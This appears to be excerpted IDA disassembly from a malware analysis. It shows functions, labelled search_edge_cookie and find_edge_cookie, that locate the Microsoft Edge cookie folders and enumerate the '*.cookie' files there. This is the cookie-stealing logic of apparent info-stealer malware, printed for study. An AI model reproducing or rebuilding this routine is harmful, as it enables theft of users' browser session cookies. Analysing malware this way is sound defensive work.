 .text:1008C35D loc_1008C35D: ; CODE XREF: search_edge_cookie+53↑j
.text:1008C35D push 0 ; fCreate
.text:1008C35F push 1Ch ; csidl
.text:1008C361 lea eax, [ebp+pszPath]
.text:1008C367 push eax ; pszPath
.text:1008C368 push 0 ; hwnd
.text:1008C36A call ds:SHGetSpecialFolderPathA
.text:1008C370 push offset aPackagesMicros ; "\\Packages\\Microsoft.MicrosoftEdge_8we"...
.text:1008C375 lea eax, [ebp+pszPath]
.text:1008C37B push 104h ; y
.text:1008C380 push eax ; x1
.text:1008C381 call _strcat
.text:1008C386 add esp, 0Ch
.text:1008C389
.text:1008C389 loc_1008C389: ; CODE XREF: search_edge_cookie+11A↑j
.text:1008C389 ; search_edge_cookie+14B↑j
.text:1008C389 lea eax, [ebp+pszPath]
.text:1008C38F push eax ; pszPath
.text:1008C390 call ds:PathIsDirectoryEmptyA
.text:1008C396 test eax, eax
.text:1008C398 jnz loc_1008C2D4
.text:1008C39E mov [ebp+var_1D4], eax
.text:1008C3A4 mov [ebp+var_1D0], eax
.text:1008C3AA mov [ebp+var_1CC], eax
.text:1008C3B0 lea eax, [ebp+var_1D4]
.text:1008C3B6 ; try {
.text:1008C3B6 mov [ebp+var_4], 1
.text:1008C3BD push eax
.text:1008C3BE mov edx, offset asc_100DE598 ; "#!*"
.text:1008C3C3 lea ecx, [ebp+pszPath]
.text:1008C3C9 call find_edge_cookie
... ...
.text:1008BF80 lea eax, [ebp+pszDest]
.text:1008BF86 push 0
.text:1008BF88 push eax
.text:1008BF89 call memset
.text:1008BF8E add esp, 0Ch
.text:1008BF91 lea eax, [ebp+pszDest]
.text:1008BF97 push esi ; pszFile
.text:1008BF98 push edi ; pszDir
.text:1008BF99 push eax ; pszDest
.text:1008BF9A call ds:PathCombineA
.text:1008BFA0 lea eax, [ebp+FindFileData]
.text:1008BFA6 push eax ; lpFindFileData
.text:1008BFA7 lea eax, [ebp+pszDest]
.text:1008BFAD push eax ; lpFileName
.text:1008BFAE call ds:FindFirstFileA
.text:1008BFB4 mov esi, eax
.text:1008BFB6 cmp esi, 0FFFFFFFFh
.text:1008BFB9 jnz short loc_1008BFC2
.text:1008BFBB xor eax, eax
.text:1008BFBD jmp loc_1008C1E3
.text:1008BFC2 ; ---------------------------------------------------------------------------
.text:1008BFC2
.text:1008BFC2 loc_1008BFC2: ; CODE XREF: find_edge_cookie+79↑j
.text:1008BFC2 mov ebx, ds:FindNextFileA
.text:1008BFC8 nop dword ptr [eax+eax+00000000h]
... ...
.text:1008C054 lea eax, [ebp+x2]
.text:1008C05A push eax ; x2
.text:1008C05B lea eax, [ebp+pszDir]
.text:1008C061 push 104h ; y
.text:1008C066 push eax ; x1
.text:1008C067 call _strcat
.text:1008C06C push offset aMicrosoftedgeC ; "\\MicrosoftEdge\\Cookies\\"
.text:1008C071 lea eax, [ebp+pszDir]
.text:1008C077 push 104h ; y
.text:1008C07C push eax ; x1
.text:1008C07D call _strcat
.text:1008C082 push [ebp+var_57C]
.text:1008C088 mov edx, offset pszFile ; "*.cookie"
.text:1008C08D lea ecx, [ebp+pszDir]
.text:1008C093 call find_edge_cookie
... ...
.text:1008C0A3 loc_1008C0A3: ; CODE XREF: find_edge_cookie+ED↑j
.text:1008C0A3 lea eax, [ebp+x2]
.text:1008C0A9 push offset aCookie_1 ; ".cookie"
.text:1008C0AE push eax
.text:1008C0AF call strcat
.text:1008C0B4 add esp, 8
.text:1008C0B7 test eax, eax
.text:1008C0B9 jz loc_1008C1C5
.text:1008C0BF push 104h
.text:1008C0C4 lea eax, [ebp+pszPath]
.text:1008C0CA push 0
.text:1008C0CC push eax
.text:1008C0CD call memset
.text:1008C0D2 push edi ; int
.text:1008C0D3 lea eax, [ebp+pszPath]
.text:1008C0D9 push 104h ; int
.text:1008C0DE push eax ; int
.text:1008C0DF call strcpy
.text:1008C0E4 lea eax, [ebp+x2]
.text:1008C0EA push eax ; x2
.text:1008C0EB lea eax, [ebp+pszPath]
.text:1008C0F1 push 104h ; y
.text:1008C0F6 push eax ; x1
.text:1008C0F7 call _strcat
.text:1008C0FC add esp, 24h
.text:1008C0FF lea eax, [ebp+pszPath]
.text:1008C105 push eax ; pszPath
.text:1008C106 call ds:PathFileExistsA
... ...
.text:1008C1C5 loc_1008C1C5: ; CODE XREF: find_edge_cookie+A1↑j
.text:1008C1C5 ; find_edge_cookie+B2↑j ...
.text:1008C1C5 lea eax, [ebp+FindFileData]
.text:1008C1CB push eax ; lpFindFileData
.text:1008C1CC push esi ; hFindFile
.text:1008C1CD call ebx ; FindNextFileA
.text:1008C1CF test eax, eax
.text:1008C1D1 jnz loc_1008BFD0
.text:1008C1D7 push esi ; hFindFile
.text:1008C1D8 call ds:FindClose